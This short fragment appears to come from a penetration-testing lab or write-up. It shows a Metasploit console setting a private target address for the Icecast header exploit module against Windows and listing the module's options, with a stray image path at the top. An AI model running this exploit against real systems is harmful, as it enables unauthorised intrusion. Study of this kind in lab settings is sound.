 msf5 exploit(windows/http/icecast_header) > set RHOSTS 192.168.0.20
RHOSTS => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > options
Module options (exploit/windows/http/icecast_header):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.168.0.20     yes       The target host(s), range CIDR identifier,
or hosts file with syntax 'file:<path>'
RPORT   8000             yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic